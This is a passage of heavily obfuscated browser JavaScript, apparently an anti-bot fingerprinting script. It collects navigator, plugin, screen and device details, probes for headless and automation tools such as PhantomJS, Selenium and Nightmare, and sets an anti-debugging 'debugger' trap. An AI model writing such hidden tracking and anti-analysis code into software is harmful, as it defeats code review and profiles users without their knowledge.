_0x1137da={'\x64\x4a\x62':function _0x117f5f(_0x5479bd,_0x50bcaa){return _0x6fc6a0[_0xbece('0x8d', '\x23\x75\x70\x69')](_0x5479bd,_0x50bcaa);},'\x69\x52\x6e':function _0x1c1fd2(_0x141f62,_0x4ce6e8){return _0x6fc6a0[_0xbece('0x8e', '\x23\x5d\x6f\x26')](_0x141f62,_0x4ce6e8);},'\x62\x72\x68':function _0x2aba40(_0x287fe2,_0x393ef5){return _0x6fc6a0[_0xbece('0x8f', '\x38\x4c\x35\x69')](_0x287fe2,_0x393ef5);},'\x5a\x57\x73':function _0xe0494c(_0x1d495d,_0x228bbb){return _0x1d495d===_0x228bbb;},'\x76\x74\x6e':function _0x50b55c(_0x3bd1d1,_0x1bdcd9){return _0x6fc6a0[_0xbece('0x90', '\x39\x63\x38\x62')](_0x3bd1d1,_0x1bdcd9);},'\x4b\x47\x53':function _0x1aba9a(_0x3b867b,_0x3d9d41){return _0x6fc6a0[_0xbece('0x91', '\x46\x5b\x53\x4b')](_0x3b867b,_0x3d9d41);}};function _0x1bb890(_0x226aa3){if(_0x1137da[_0xbece('0x92', '\x23\x5d\x6f\x26')](_0x1137da[_0xbece('0x93', '\x55\x47\x4d\x6b')]('',_0x1137da[_0xbece('0x94', '\x76\x48\x29\x5b')](_0x226aa3,_0x226aa3))[_0xbece('0x95', '\x76\x48\x29\x5b')],0x1)||_0x1137da[_0xbece('0x96', '\x41\x68\x64\x69')](_0x1137da[_0xbece('0x97', '\x38\x21\x4b\x51')](_0x226aa3,0x14),0x0)){(function(){}[_0xbece('0x98', '\x23\x75\x70\x69')](_0xbece('0x99', '\x23\x5d\x6f\x26'))());}else{(function(){}[_0xbece('0x9a', '\x2a\x41\x51\x26')](_0xbece('0x9b', '\x21\x75\x76\x31'))());}return _0x1137da[_0xbece('0x9c', '\x5e\x53\x25\x31')](_0x1bb890,++_0x226aa3);}try{return _0x6fc6a0[_0xbece('0x9d', '\x37\x62\x6e\x6b')](_0x1bb890,0x0);}catch(_0x39eb7e){}};function _0x27d331(){if(_0x6fc6a0[_0xbece('0x9e', '\x35\x71\x73\x67')](_0x6fc6a0[_0xbece('0x9f', '\x25\x6e\x62\x77')](new _0x46e96a[_0xbece('0xa0', '\x38\x4c\x35\x69')]()[_0xbece('0xa1', '\x23\x5d\x6f\x26')](),_0x58e045),0x1f4)){_0x1ae464();}}function _0x497e72(_0x4af23a){var _0x299233={'\x76\x58\x62':function _0x3daf9e(_0x43231e,_0x34692c){return _0x43231e+_0x34692c;},'\x4e\x51\x49':function _0x5b560c(_0x20f848,_0x4bc8d5){return _0x20f848<_0x4bc8d5;},'\x78\x53\x79':function _0x31cdaf(_0xa6cb06,_0x22fc7d){return _0xa6cb06!==_0x22fc7d;},'\x51\x6f\x4c':function _0x4e259b(_0x4742e2){return _0x4742e2();},'\x59\x68\x49':function _0x3c9cc7(_0x3dd295,_0x69176f){return _0x3dd295(_0x69176f);},'\x66\x42\x47':function _0x56613f(_0x245b93,_0x35616c){return _0x245b93+_0x35616c;},'\x70\x4a\x4b':function _0x5e9f6d(_0x288b6c){return _0x288b6c();},'\x76\x6f\x51':function _0x5152c5(_0xaf2655,_0x35819e){return _0xaf2655===_0x35819e;},'\x6a\x70\x74':function _0x36397d(_0x15dd75,_0x26fd8b){return _0x15dd75(_0x26fd8b);},'\x48\x6b\x51':function _0x3cd947(_0x44f190,_0x32f238){return _0x44f190+_0x32f238;},'\x65\x59\x41':function _0x1974d2(_0x2a4c27,_0x4a2284){return _0x2a4c27(_0x4a2284);},'\x6d\x63\x6e':function _0x3a9083(_0x90ba05,_0x39b1be){return _0x90ba05(_0x39b1be);},'\x77\x42\x79':function _0x1a2095(_0x545ceb,_0xc12f2e){return _0x545ceb+_0xc12f2e;},'\x49\x66\x75':function _0x317a20(_0x2880c1,_0x2bd5b3){return _0x2880c1(_0x2bd5b3);},'\x64\x64\x53':function _0xfb8e9c(_0x1e4549,_0x3e3b02){return _0x1e4549+_0x3e3b02;},'\x46\x70\x6d':function _0x2b4556(_0x506668,_0x12891e){return _0x506668+_0x12891e;},'\x5a\x48\x4f':function _0x2e35c4(_0xcf99f8,_0x116cfa){return _0xcf99f8==_0x116cfa;},'\x53\x65\x47':function _0xc3d38(_0x471deb,_0x1bbe83){return _0x471deb(_0x1bbe83);},'\x45\x76\x6f':function _0x6d87b7(_0x4def1c,_0x2e71c1){return _0x4def1c<_0x2e71c1;},'\x75\x4e\x47':function _0x2b6b19(_0x1362a0,_0x4253bd){return _0x1362a0===_0x4253bd;},'\x65\x68\x4d':function _0xc5a78a(_0x58aaa3,_0x1bb147){return _0x58aaa3>_0x1bb147;},'\x75\x48\x57':function _0x4f00ab(_0x281baa,_0x41c68d){return _0x281baa===_0x41c68d;},'\x6b\x4c\x79':function _0x63b1fb(_0x2fba2a,_0x1a9e14){return _0x2fba2a(_0x1a9e14);},'\x79\x6a\x4c':function _0x35ef5c(_0x3f1092,_0x30d54e){return _0x3f1092(_0x30d54e);},'\x65\x47\x42':function _0xd7d4ea(_0x1b628e,_0x43fdbe){return _0x1b628e(_0x43fdbe);},'\x72\x51\x51':function _0x2ed5a5(_0x150d6d,_0x1d061a){return _0x150d6d+_0x1d061a;},'\x58\x6e\x47':function _0x39b729(_0x57c2fb,_0x1fda01){return _0x57c2fb+_0x1fda01;},'\x56\x62\x64':function _0x234d81(_0x5de84b,_0x1b99de){return _0x5de84b+_0x1b99de;},'\x61\x63\x71':function _0x29b0b4(_0x356064,_0x20d93a){return _0x356064+_0x20d93a;},'\x66\x48\x71':function _0x2ac7f5(_0x19f12a,_0x3793bd){return _0x19f12a-_0x3793bd;}};var _0x21a61e=_0xbece('0xa2', '\x36\x4e\x74\x24')[_0xbece('0xa3', '\x37\x62\x6e\x6b')]('\x7c'),_0x292e0c=0x0;while(!![]){switch(_0x21a61e[_0x292e0c++]){case'\x30':var _0x37d6d8=_0x31e69c;continue;case'\x31':while(--_0xcd921b){_0x31e69c=_0x299233[_0xbece('0xa4', '\x46\x5b\x53\x4b')](_0x31e69c[_0xbece('0xa5', '\x4b\x4a\x6b\x61')](0x1),_0x31e69c[0x0]);}continue;case'\x32':var _0x31e69c=_0xbece('0xa6', '\x67\x61\x67\x64');continue;case'\x33':var _0xcd921b=0x6;continue;case'\x34':for(var _0x32d2e1=0x0;_0x299233[_0xbece('0xa7', '\x39\x63\x38\x62')](_0x32d2e1,_0x4af23a[_0xbece('0x95', '\x76\x48\x29\x5b')]);_0x32d2e1++){var _0x3a4578=_0x4af23a[_0x32d2e1][0x0];var _0x9692fd=_0x4af23a[_0x32d2e1][0x2];switch(_0x4af23a[_0x32d2e1][0x1]){case _0xbece('0xa8', '\x63\x33\x72\x46'):try{if(_0x299233[_0xbece('0xa9', '\x26\x32\x74\x23')](typeof _0x299233[_0xbece('0xaa', '\x23\x75\x70\x69')](_0x9692fd),_0xbece('0xab', '\x46\x5b\x53\x4b'))){_0x1bbf54[_0x1bbf54[_0xbece('0xac', '\x52\x75\x59\x29')]]=_0x299233[_0xbece('0xad', '\x49\x6b\x37\x56')](_0x37be9f,_0x299233[_0xbece('0xae', '\x77\x49\x4a\x79')](_0x3a4578,_0xbece('0xaf', '\x21\x75\x76\x31')));}else{_0x1bbf54[_0x1bbf54[_0xbece('0x45', '\x2a\x41\x51\x26')]]=_0x299233[_0xbece('0xb0', '\x48\x47\x32\x70')](_0x37be9f,_0x299233[_0xbece('0xb1', '\x38\x21\x4b\x51')](_0x3a4578,_0xbece('0xb2', '\x36\x4e\x74\x24')));}}catch(_0x5ab656){_0x1bbf54[_0x1bbf54[_0xbece('0xb3', '\x6d\x4d\x5b\x70')]]=_0x299233[_0xbece('0xb4', '\x63\x33\x72\x46')](_0x37be9f,_0x299233[_0xbece('0xb5', '\x52\x75\x59\x29')](_0x3a4578,_0xbece('0xb6', '\x75\x24\x61\x5d')));}break;case _0xbece('0xb7', '\x6d\x4d\x5b\x70'):try{try{_0x422c9e=_0x299233[_0xbece('0xb8', '\x37\x62\x6e\x6b')](_0x9692fd);if(_0x299233[_0xbece('0xb9', '\x35\x71\x73\x67')](typeof _0x422c9e,_0xbece('0xba', '\x35\x71\x73\x67'))){_0x1bbf54[_0x1bbf54[_0xbece('0xbb', '\x43\x35\x78\x76')]]=_0x299233[_0xbece('0xbc', '\x57\x40\x74\x41')](_0x37be9f,_0x299233[_0xbece('0xbd', '\x25\x29\x21\x67')](_0x3a4578,_0xbece('0xbe', '\x39\x63\x38\x62')));}else if(_0x299233[_0xbece('0xbf', '\x63\x37\x6f\x6e')](_0x422c9e,null)){_0x1bbf54[_0x1bbf54[_0xbece('0xc0', '\x49\x6b\x37\x56')]]=_0x299233[_0xbece('0xc1', '\x25\x29\x21\x67')](_0x37be9f,_0x299233[_0xbece('0xc2', '\x37\x62\x6e\x6b')](_0x3a4578,_0xbece('0xc3', '\x63\x33\x72\x46')));}else{_0x1bbf54[_0x1bbf54[_0xbece('0x5b', '\x67\x61\x67\x64')]]=_0x299233[_0xbece('0xc4', '\x57\x40\x74\x41')](_0x37be9f,_0x299233[_0xbece('0xc5', '\x5e\x53\x25\x31')](_0x299233[_0xbece('0xc6', '\x36\x4e\x74\x24')](_0x3a4578,'\x3d'),_0x422c9e[_0xbece('0xc7', '\x46\x5b\x53\x4b')]()));}}catch(_0x38110c){_0x1bbf54[_0x1bbf54[_0xbece('0xc8', '\x63\x37\x6f\x6e')]]=_0x299233[_0xbece('0xc9', '\x5e\x53\x25\x31')](_0x37be9f,_0x299233[_0xbece('0xca', '\x57\x40\x74\x41')](_0x3a4578,_0xbece('0xcb', '\x4b\x4a\x6b\x61')));break;}break;}catch(_0x2cf8f6){_0x1bbf54[_0x1bbf54[_0xbece('0xcc', '\x41\x23\x43\x77')]]=_0x299233[_0xbece('0xcd', '\x43\x24\x76\x49')](_0x37be9f,_0x299233[_0xbece('0xce', '\x28\x39\x74\x36')](_0x299233[_0xbece('0xcf', '\x57\x40\x74\x41')](_0x3a4578,'\x3d'),_0x2cf8f6));}break;case _0xbece('0xd0', '\x2a\x43\x31\x24'):try{var _0x36591a=_0xbece('0xd1', '\x39\x44\x72\x31')[_0xbece('0xd2', '\x5b\x76\x6c\x24')]('\x7c'),_0x584702=0x0;while(!![]){switch(_0x36591a[_0x584702++]){case'\x30':try{_0xcce9a5=_0x1e65e9[_0xbece('0xd3', '\x2a\x43\x31\x24')]('\x69');}catch(_0x229b98){_0x1bbf54[_0x1bbf54[_0xbece('0xd4', '\x63\x33\x72\x46')]]=_0x299233[_0xbece('0xd5', '\x66\x79\x6a\x37')](_0x37be9f,_0xbece('0xd6', '\x77\x49\x4a\x79'));break;}continue;case'\x31':try{var _0x3f8b4e=_0x2b82dd[_0xbece('0xd7', '\x5b\x76\x6c\x24')][_0xbece('0xb3', '\x6d\x4d\x5b\x70')];if(_0x299233[_0xbece('0xd8', '\x76\x48\x29\x5b')](_0x3f8b4e,0x0)||_0x299233[_0xbece('0xd9', '\x4b\x4a\x6b\x61')](_0x3f8b4e,null)){_0x1bbf54[_0x1bbf54[_0xbece('0xda', '\x32\x29\x52\x32')]]=_0x299233[_0xbece('0xdb', '\x23\x75\x70\x69')](_0x37be9f,_0xbece('0xdc', '\x67\x21\x51\x30'));break;}}catch(_0x4000bd){_0x1bbf54[_0x1bbf54[_0xbece('0x37', '\x25\x6e\x62\x77')]]=_0x299233[_0xbece('0xdd', '\x63\x33\x72\x46')](_0x37be9f,_0xbece('0xde', '\x23\x4b\x40\x50'));break;}continue;case'\x32':for(var _0xcce9a5=0x0;_0x299233[_0xbece('0xdf', '\x23\x5d\x6f\x26')](_0xcce9a5,_0x1e65e9[_0xbece('0xc8', '\x63\x37\x6f\x6e')]);_0xcce9a5++){_0x1bbf54[_0x1bbf54[_0xbece('0xe0', '\x75\x24\x61\x5d')]]=_0x299233[_0xbece('0xdd', '\x63\x33\x72\x46')](_0x37be9f,_0x299233[_0xbece('0xe1', '\x55\x47\x4d\x6b')](_0xbece('0xe2', '\x25\x29\x21\x67'),_0x1e65e9[_0xcce9a5]));}continue;case'\x33':var _0x1e65e9=[];continue;case'\x34':for(var _0xcce9a5=0x0;_0x299233[_0xbece('0xe3', '\x48\x47\x32\x70')](_0xcce9a5,_0x2b82dd[_0xbece('0xe4', '\x25\x34\x50\x79')][_0xbece('0xe5', '\x38\x4c\x35\x69')]);_0xcce9a5++){var _0x597693=_0xbece('0xe6', '\x6d\x4d\x5b\x70')[_0xbece('0xe7', '\x63\x33\x72\x46')]('\x7c'),_0x33a9dc=0x0;while(!![]){switch(_0x597693[_0x33a9dc++]){case'\x30':if(_0x299233[_0xbece('0xe8', '\x28\x39\x74\x36')](typeof _0x4aae80,_0xbece('0xe9', '\x43\x35\x78\x76'))){_0x2ad44f=_0xbece('0xea', '\x41\x68\x64\x69');}else if(_0x299233[_0xbece('0xeb', '\x76\x48\x29\x5b')](_0x4aae80[_0xbece('0xec', '\x77\x4a\x52\x52')]('\x2e')[_0xbece('0xb3', '\x6d\x4d\x5b\x70')],0x1)){_0x2ad44f=_0x4aae80[_0xbece('0xed', '\x28\x39\x74\x36')]('\x2e')[_0xbece('0xee', '\x52\x72\x53\x23')]();}continue;case'\x31':if(_0x299233[_0xbece('0xef', '\x35\x71\x73\x67')](_0x1e65e9[_0xbece('0xf0', '\x77\x4a\x52\x52')](_0x2ad44f),0x0)){_0x1e65e9[_0xbece('0xf1', '\x41\x23\x43\x77')](_0x2ad44f);}continue;case'\x32':var _0x2ad44f=_0xbece('0xf2', '\x43\x57\x52\x63');continue;case'\x33':var _0x4aae80=_0x2b82dd[_0xbece('0xf3', '\x75\x24\x61\x5d')][_0xcce9a5][_0xbece('0xf4', '\x35\x71\x73\x67')];continue;case'\x34':if(_0x299233[_0xbece('0xf5', '\x67\x61\x67\x64')](typeof _0x2b82dd[_0xbece('0xf6', '\x52\x72\x53\x23')][_0xcce9a5],_0xbece('0xf7', '\x36\x4e\x74\x24'))){_0x1bbf54[_0x1bbf54[_0xbece('0xda', '\x32\x29\x52\x32')]]=_0x299233[_0xbece('0xf8', '\x38\x21\x4b\x51')](_0x37be9f,_0xbece('0xf9', '\x41\x68\x64\x69'));break;}continue;}break;}}continue;}break;}}catch(_0x5f5583){_0x1bbf54[_0x1bbf54[_0xbece('0x60', '\x57\x40\x74\x41')]]=_0x299233[_0xbece('0xfa', '\x35\x71\x73\x67')](_0x37be9f,_0x299233[_0xbece('0xfb', '\x63\x37\x6f\x6e')](_0xbece('0xfc', '\x2a\x41\x51\x26'),_0x5f5583));}break;case _0xbece('0xfd', '\x2a\x43\x31\x24'):if(_0x299233[_0xbece('0xfe', '\x55\x47\x4d\x6b')](_0x3a4578,_0xbece('0xff', '\x25\x34\x50\x79'))){try{var _0x5ccdbc='';var _0x4b2226=navigator[_0xbece('0x100', '\x52\x75\x59\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbece('0x101', '\x43\x57\x52\x63')](_0x4b2226)){_0x5ccdbc=_0xbece('0x102', '\x5b\x5e\x4d\x30');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbece('0x103', '\x41\x23\x43\x77')](_0x4b2226)){_0x5ccdbc=_0xbece('0x104', '\x43\x57\x52\x63');}else{_0x5ccdbc=_0xbece('0x105', '\x38\x4c\x35\x69');}_0x1bbf54[_0x1bbf54[_0xbece('0x106', '\x73\x41\x30\x6b')]]=_0x299233[_0xbece('0x107', '\x73\x41\x30\x6b')](_0x37be9f,_0x299233[_0xbece('0x108', '\x2a\x41\x51\x26')](_0x299233[_0xbece('0x109', '\x6a\x70\x41\x67')](_0x3a4578,'\x3d'),_0x5ccdbc));}catch(_0x2e2b57){_0x1bbf54[_0x1bbf54[_0xbece('0x3f', '\x2a\x43\x31\x24')]]=_0x37be9f(_0x299233[_0xbece('0x10a', '\x41\x23\x43\x77')](_0x299233[_0xbece('0x10b', '\x66\x79\x6a\x37')](_0x3a4578,_0xbece('0x10c', '\x49\x6b\x37\x56')),_0x2e2b57[_0xbece('0x10d', '\x4b\x4a\x6b\x61')]()));}}break;}_0x27d331();}continue;case'\x35':while(--_0x45c63b){_0x37d6d8=_0x299233[_0xbece('0x10e', '\x23\x5d\x6f\x26')](_0x37d6d8[_0xbece('0x10f', '\x63\x33\x72\x46')](0x1),_0x37d6d8[0x0]);}continue;case'\x36':var _0x45c63b=_0x299233[_0xbece('0x110', '\x35\x71\x73\x67')](_0x31e69c[_0xbece('0xcc', '\x41\x23\x43\x77')],0x4);continue;case'\x37':return _0x1bbf54[_0xbece('0x111', '\x43\x24\x76\x49')]();continue;case'\x38':var _0x422c9e='';continue;case'\x39':var _0x1bbf54=new Array();continue;}break;}}var _0x25e37b=[[_0xbece('0x112', '\x77\x49\x4a\x79'),_0xbece('0x113', '\x28\x39\x74\x36'),function(){return navigator;}],[_0xbece('0x114', '\x55\x47\x4d\x6b'),_0xbece('0xb7', '\x6d\x4d\x5b\x70'),function(){return navigator[_0xbece('0x115', '\x26\x32\x74\x23')];}],[_0xbece('0x116', '\x76\x48\x29\x5b'),_0xbece('0x117', '\x5b\x76\x6c\x24'),function(){return navigator[_0xbece('0x118', '\x4b\x4a\x6b\x61')];}],[_0xbece('0x119', '\x23\x5d\x6f\x26'),_0xbece('0x11a', '\x48\x47\x32\x70'),function(){return _0x6fc6a0[_0xbece('0x11b', '\x37\x62\x6e\x6b')](navigator[_0xbece('0x11c', '\x36\x4e\x74\x24')][_0xbece('0x11d', '\x23\x75\x70\x69')],0x0);}],[_0xbece('0x11e', '\x21\x75\x76\x31'),_0xbece('0x11f', '\x77\x49\x4a\x79'),function(){return navigator[_0xbece('0x120', '\x52\x75\x59\x29')];}],[_0xbece('0x121', '\x5b\x76\x6c\x24'),_0xbece('0x122', '\x28\x39\x74\x36'),function(){return navigator[_0xbece('0x123', '\x39\x63\x38\x62')];}],[_0xbece('0x124', '\x2a\x43\x31\x24'),_0xbece('0x125', '\x25\x6e\x62\x77'),function(){}],[_0xbece('0x126', '\x52\x75\x59\x29'),_0xbece('0x127', '\x25\x34\x50\x79'),function(){var _0x1ba6bf=ActiveXObject;return _0x1ba6bf;}],[_0xbece('0x128', '\x28\x39\x74\x36'),_0xbece('0x129', '\x43\x57\x52\x63'),function(){var _0x11da3b=webkitURL;return _0x11da3b;}],[_0xbece('0x12a', '\x52\x75\x59\x29'),_0xbece('0x12b', '\x41\x68\x64\x69'),function(){var _0x555d3d=_phantom;return _0x555d3d;}],[_0xbece('0x12c', '\x52\x72\x53\x23'),_0xbece('0x12d', '\x38\x31\x35\x68'),function(){var _0x3e16ed=callPhantom;return _0x3e16ed;}],[_0xbece('0x12e', '\x2a\x41\x51\x26'),_0xbece('0x12f', '\x29\x59\x6e\x5e'),function(){var _0x47aefe=chrome;return _0x47aefe;}],[_0xbece('0x130', '\x28\x39\x74\x36'),_0xbece('0x131', '\x2a\x43\x31\x24'),function(){var _0x240ece=yandex;return _0x240ece;}],[_0xbece('0x132', '\x63\x33\x72\x46'),_0xbece('0x133', '\x43\x24\x76\x49'),function(){var _0x553f9=opera;return _0x553f9;}],[_0xbece('0x134', '\x46\x5b\x53\x4b'),_0xbece('0x135', '\x23\x5d\x6f\x26'),function(){var _0x292e39=opr;return _0x292e39;}],[_0xbece('0x136', '\x6d\x4d\x5b\x70'),_0xbece('0x137', '\x25\x29\x21\x67'),function(){var _0x187e50=safari;return _0x187e50;}],[_0xbece('0x138', '\x25\x6e\x62\x77'),_0xbece('0x113', '\x28\x39\x74\x36'),function(){var _0x7cb149=awesomium;return _0x7cb149;}],[_0xbece('0x139', '\x55\x47\x4d\x6b'),_0xbece('0x13a', '\x55\x47\x4d\x6b'),function(){var _0x2db216=puffinDevice;return _0x2db216;}],[_0xbece('0x13b', '\x55\x47\x4d\x6b'),_0xbece('0x13c', '\x57\x40\x74\x41'),function(){var _0x40899e=__nightmare;return _0x40899e;}],[_0xbece('0x13d', '\x38\x4c\x35\x69'),_0xbece('0x13e', '\x6a\x70\x41\x67'),function(){var _0x59dcc5=domAutomation;return _0x59dcc5;}],[_0xbece('0x13f', '\x76\x48\x29\x5b'),_0xbece('0x113', '\x28\x39\x74\x36'),function(){var _0x125db3=domAutomationController;return _0x125db3;}],[_0xbece('0x140', '\x38\x31\x35\x68'),_0xbece('0x141', '\x2a\x41\x51\x26'),function(){var _0x447039=_Selenium_IDE_Recorder;return _0x447039;}],[_0xbece('0x142', '\x35\x71\x73\x67'),_0xbece('0x143', '\x49\x6b\x37\x56'),function(){return document[_0xbece('0x144', '\x23\x4b\x40\x50')];}],[_0xbece('0x145', '\x26\x32\x74\x23'),_0xbece('0x146', '\x5e\x53\x25\x31'),function(){return document[_0xbece('0x147', '\x4b\x4a\x6b\x61')];}],[_0xbece('0x148', '\x4b\x4a\x6b\x61'),_0xbece('0x113', '\x28\x39\x74\x36'),function(){return process[_0xbece('0x149', '\x55\x47\x4d\x6b')];}],[_0xbece('0x14a', '\x77\x4a\x52\x52'),_0xbece('0x14b', '\x39\x44\x72\x31'),function(){return global[_0xbece('0x14c', '\x36\x4e\x74\x24')];}],[_0xbece('0x14d', '\x78\x59\x4b\x70'),_0xbece('0x14e', '\x63\x37\x6f\x6e'),function(){return global[_0xbece('0x14f', '\x39\x44\x72\x31')];}],[_0xbece('0x150', '\x28\x39\x74\x36'),_0xbece('0x151', '\x38\x21\x4b\x51'),function(){return WebAssembly;}],[_0xbece('0x152', '\x35\x71\x73\x67'),_0xbece('0x153', '\x43\x35\x78\x76'),function(){return _0x6fc6a0[_0xbece('0x154', '\x25\x34\x50\x79')](require,'\x66\x73');}],[_0xbece('0x155', '\x6a\x70\x41\x67'),_0xbece('0x156', '\x4b\x4a\x6b\x61'),function(){return _0x6fc6a0[_0xbece('0x157', '\x77\x4a\x52\x52')](globalThis,global);}],[_0xbece('0x158', '\x52\x72\x53\x23'),_0xbece('0x159', '\x5e\x53\x25\x31'),function(){return window[_0xbece('0x15a', '\x52\x72\x53\x23')]();}],[_0xbece('0x15b', '\x25\x34\x50\x79'),_0xbece('0x15c', '\x76\x48\x29\x5b'),function(){return navigator[_0xbece('0x15d', '\x73\x41\x30\x6b')];}],[_0xbece('0x15e', '\x77\x49\x4a\x79'),_0xbece('0x15f', '\x39\x63\x38\x62'),function(){return navigator[_0xbece('0x160', '\x25\x6e\x62\x77')];}],[_0xbece('0x161', '\x25\x34\x50\x79'),_0xbece('0x151', '\x38\x21\x4b\x51'),function(){return navigator[_0xbece('0x162', '\x2a\x41\x51\x26')];}],[_0xbece('0x163', '\x63\x33\x72\x46'),_0xbece('0x164', '\x38\x4c\x35\x69'),function(){return _0x6fc6a0[_0xbece('0x165', '\x66\x79\x6a\x37')](navigator[_0xbece('0x166', '\x38\x21\x4b\x51')],'\x43');}],[_0xbece('0x167', '\x26\x32\x74\x23'),_0xbece('0x168', '\x63\x33\x72\x46'),function(){window[_0xbece('0x169', '\x52\x75\x59\x29')]=Object[_0xbece('0x16a', '\x23\x75\x70\x69')](window);return window[_0xbece('0x16b', '\x77\x49\x4a\x79')][_0xbece('0xb3', '\x6d\x4d\x5b\x70')];}],[_0xbece('0x16c', '\x35\x71\x73\x67'),_0xbece('0x16d', '\x35\x71\x73\x67'),function(){return window[_0xbece('0x16e', '\x29\x59\x6e\x5e')]==0x0;}],[_0xbece('0x16f', '\x29\x59\x6e\x5e'),_0xbece('0x170', '\x75\x24\x61\x5d'),function(){return _0x6fc6a0[_0xbece('0x171', '\x2a\x41\x51\x26')](window[_0xbece('0x172', '\x32\x29\x52\x32')],0x0);}],[_0xbece('0x173', '\x41\x68\x64\x69'),_0xbece('0x174', '\x77\x4a\x52\x52'),function(){return window[_0xbece('0x175', '\x35\x71\x73\x67')];}],[_0xbece('0x176', '\x36\x4e\x74\x24'),_0xbece('0x177', '\x66\x79\x6a\x37'),function(){return window[_0xbece('0x178', '\x46\x5b\x53\x4b')][_0xbece('0x179', '\x73\x41\x30\x6b')]();}],[_0xbece('0x17a', '\x43\x24\x76\x49'),_0xbece('0x17b', '\x23\x75\x70\x69'),function(){return _0x6fc6a0[_0xbece('0x17c', '\x39\x44\x72\x31')](Boolean,_0x6fc6a0[_0xbece('0x17d', '\x43\x24\x76\x49')](typeof process,_0xbece('0x17e', '\x67\x21\x51\x30'))&&process[_0xbece('0x17f', '\x55\x47\x4d\x6b')]&&process[_0xbece('0x17f', '\x55\x47\x4d\x6b')][_0xbece('0x180', '\x28\x39\x74\x36')]);}],[_0xbece('0x181', '\x5b\x76\x6c\x24'),_0xbece('0x182', '\x38\x31\x35\x68'),function(){return document[_0xbece('0x183', '\x4b\x4a\x6b\x61')];}],[_0xbece('0x184', '\x75\x24\x61\x5d'),_0xbece('0x185', '\x6a\x70\x41\x67'),function(){return eval[_0xbece('0x186', '\x2a\x43\x31\x24')]()[_0xbece('0x187', '\x37\x62\x6e\x6b')];}],[_0xbece('0x188', '\x75\x24\x61\x5d'),_0xbece('0x189', '\x5b\x5e\x4d\x30'),function(){return navigator[_0xbece('0x18a', '\x5e\x53\x25\x31')][_0xbece('0x18b', '\x39\x63\x38\x62')];}],[_0xbece('0x18c', '\x6d\x4d\x5b\x70'),_0xbece('0x18d', '\x52\x75\x59\x29'),function(){return deviceType;}],[_0xbece('0x18e', '\x48\x47\x32\x70'),_0xbece('0x18f', '\x2a\x41\x51\x26'),function(){return screen[_0xbece('0x190', '\x43\x24\x76\x49')];}],[_0xbece('0x191', '\x2a\x43\x31\x24'),_0xbece('0x192', '\x43\x35\x78\x76'),function(){return screen[_0xbece('0x193', '\x5b\x5e\x4d\x30')];}],[_0xbece('0x194', '\x29\x59\x6e\x5e'),_0xbece('0x15c', '\x76\x48\x29\x5b'),function(){var _0x5c07a8=eoapi;return _0x5c07a8;}],[_0xbece('0x195', '\x6a\x70\x41\x67'),_0xbece('0x196', '\x41\x23\x43\x77'),function(){var _0x1de0fc=eoapi_VerifyThis;return _0x1de0fc;}],[_0xbece('0x197', '\x75\x24\x61\x5d'),_0xbece('0x198', '\x5b\x76\x6c\x24'),function(){var _0x12de98=eoapi_extInvoke;return _0x12de98;}],[_0xbece('0x199', '\x6a\x70\x41\x67'),_0xbece('0x13e', '\x6a\x70\x41\x67'),function(){var _0x3551d4=eoWebBrowserDispatcher;return _0x3551d4;}],[_0xbece('0x19a', '\x41\x23\x43\x77'),_0xbece('0x19b', '\x6d\x4d\x5b\x70'),function(){return window[_0xbece('0x19c', '\x43\x24\x76\x49')];}],[_0xbece('0x19d', '\x67\x61\x67\x64'),_0xbece('0x19e', '\x37\x62\x6e\x6b'),function(){return _0x6fc6a0[_0xbece('0x19f', '\x38\x21\x4b\x51')](navigator[_0xbece('0x1a0', '\x39\x63\x38\x62')][_0xbece('0xe0', '\x75\x24\x61\x5d')],0x2);}],[_0xbece('0x1a1', '\x41\x68\x64\x69'),_0xbece('0x1a2', '\x2a\x43\x31\x24'),function(){return _0x6fc6a0[_0xbece('0x1a3', '\x25\x29\x21\x67')](navigator[_0xbece('0x1a4', '\x63\x33\x72\x46')][_0xbece('0xc8', '\x63\x37\x6f\x6e')],0x2);}],[_0xbece('0x1a5', '\x6a\x70\x41\x67'),_0xbece('0x1a6', '\x67\x61\x67\x64'),function(){return window[_0xbece('0x1a7', '\x32\x29\x52\x32')];}],[_0xbece('0x1a8', '\x67\x61\x67\x64'),_0xbece('0x1a9', '\x52\x72\x53\x23'),function(){return navigator[_0xbece('0x1aa', '\x6d\x4d\x5b\x70')][_0xbece('0x1ab', '\x46\x5b\x53\x4b')][0x0][_0xbece('0x1ac', '\x48\x47\x32\x70')];}],[_0xbece('0x1ad', '\x46\x5b\x53\x4b'),_0xbece('0x1ae', '\x25\x29\x21\x67'),function(){return navigator[_0xbece('0x1af', '\x57\x40\x74\x41')][_0xbece('0x1b0', '\x5b\x76\x6c\x24')][0x1][_0xbece('0x1b1', '\x25\x34\x50\x79')];}],[_0xbece('0x1b2', '\x41\x68\x64\x69'),_0xbece('0x159', '\x5e\x53\x25\x31'),function(){return navigator[_0xbece('0x1b3', '\x76\x48\x29\x5b')][_0xbece('0x1b4', '\x43\x24\x76\x49')][0x2][_0xbece('0x1b5', '\x26\x32\x74\x23')];}],[_0xbece('0x1b6', '\x28\x39\x74\x36'),_0xbece('0x13e', '\x6a\x70\x41\x67'),function(){return navigator[_0xbece('0x1b7', '\x6a\x70\x41\x67')][_0xbece('0x1b8', '\x63\x37\x6f\x6e')];}],[_0xbece('0x1b9', '\x25\x6e\x62\x77'),_0xbece('0x1ba', '\x38\x4c\x35\x69'),function(){return navigator[_0xbece('0x1bb', '\x29\x59\x6e\x5e')];}],[_0xbece('0x1bc', '\x52\x72\x53\x23'),_0xbece('0x1a9', '\x52\x72\x53\x23'),function(){return navigator[_0xbece('0x1bd', '\x43\x24\x76\x49')][_0xbece('0x1be', '\x52\x72\x53\x23')];}],[_0xbece('0x1bf', '\x21\x75\x76\x31'),_0xbece('0x170', '\x75\x24\x61\x5d'),function(){return navigator[_0xbece('0x1c0', '\x52\x75\x59\x29')][_0xbece('0x1c1', '\x73\x41\x30\x6b')];}]];try{var _0x1a8c49=_0xbece('0x1c2', '\x38\x21\x4b\x51')[_0xbece('0x1c3', '\x5e\x53\x25\x31')]('\x7c'),_0x69174e=0x0;while(!![]){switch(_0x1a8c49[_0x69174e++]){case'\x30':if(_0x161bd9){_0x25e37b[_0xbece('0x1c4', '\x52\x75\x59\x29')]([_0x161bd9,_0xbece('0x1c5', '\x77\x4a\x52\x52')]);_0x6fc6a0[_0xbece('0x1c6', 